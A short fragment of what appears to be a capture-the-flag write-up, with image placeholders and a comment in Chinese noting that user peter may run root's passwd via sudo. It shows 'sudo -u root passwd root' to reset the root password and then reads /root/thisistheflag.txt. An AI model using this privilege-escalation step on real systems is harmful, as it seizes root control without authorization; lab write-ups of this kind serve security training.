



#FLAG

1

2

3

4

| #peter可以运行root用户的passwd命令,直接修改root密码

sudo -u root passwd root

#root

cat /root/thisistheflag.txt

|